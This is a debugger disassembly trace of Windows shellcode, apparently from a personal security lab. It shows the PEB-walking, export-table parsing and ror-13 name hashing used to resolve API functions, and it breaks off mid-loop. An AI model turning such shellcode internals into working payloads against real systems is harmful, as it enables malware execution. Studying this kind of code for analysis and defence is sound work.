 00CC4000 FC cld unsigned char *shellcode
00CC4001 E8 82000000 call runcodewithoutcalling_with_sof.CC4088
00CC4006 60 pushad
00CC4007 89E5 mov ebp,esp
00CC4009 31C0 xor eax,eax eax:unsigned char *shellcode
00CC400B 64:8B50 30 mov edx,dword ptr fs:[eax+30]
00CC400F 8B52 0C mov edx,dword ptr ds:[edx+C]
00CC4012 8B52 14 mov edx,dword ptr ds:[edx+14]
00CC4015 8B72 28 mov esi,dword ptr ds:[edx+28] esi:&"D:\\All_In_One\\Documents\\Project\\github\\XD3an.github.io\\lab\
00CC4018 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
00CC401C 31FF xor edi,edi edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00CC401E AC lodsb
00CC401F 3C 61 cmp al,61 61:'a'
00CC4021 7C 02 jl runcodewithoutcalling_with_sof.CC4025
00CC4023 2C 20 sub al,20
00CC4025 C1CF 0D ror edi,D edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00CC4028 01C7 add edi,eax edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *shellcode
00CC402A E2 F2 loop runcodewithoutcalling_with_sof.CC401E
00CC402C 52 push edx
00CC402D 57 push edi edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00CC402E 8B52 10 mov edx,dword ptr ds:[edx+10]
00CC4031 8B4A 3C mov ecx,dword ptr ds:[edx+3C]
00CC4034 8B4C11 78 mov ecx,dword ptr ds:[ecx+edx+78]
00CC4038 E3 48 jecxz runcodewithoutcalling_with_sof.CC4082
00CC403A 01D1 add ecx,edx
00CC403C 51 push ecx
00CC403D 8B59 20 mov ebx,dword ptr ds:[ecx+20]
00CC4040 01D3 add ebx,edx
00CC4042 8B49 18 mov ecx,dword ptr ds:[ecx+18]
00CC4045 E3 3A jecxz runcodewithoutcalling_with_sof.CC4081
00CC4047 49 dec ecx
00CC4048 8B348B mov esi,dword ptr ds:[ebx+ecx*4] esi:&"D:\\All_In_One\\Documents\\Project\\github\\XD3an.github.io\\lab\
00CC404B 01D6 add esi,edx esi:&"D:\\All_In_One\\Documents\\Project\\github\\XD3an.github.io\\lab\
00CC404D 31FF xor edi,edi edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00CC404F AC lodsb
00CC4050 C1CF 0D ror edi,D edi:&"ALLUSERSPROFILE=C:\\ProgramData"
00CC4053 01C7 add edi,eax edi:&"ALLUSERSPROFILE=C:\\ProgramData", eax:unsigned char *shellcode
00CC4055 38E0 cmp al,ah
00CC4057 75 F6 jne runcodewithoutcalling_with_sof.CC404F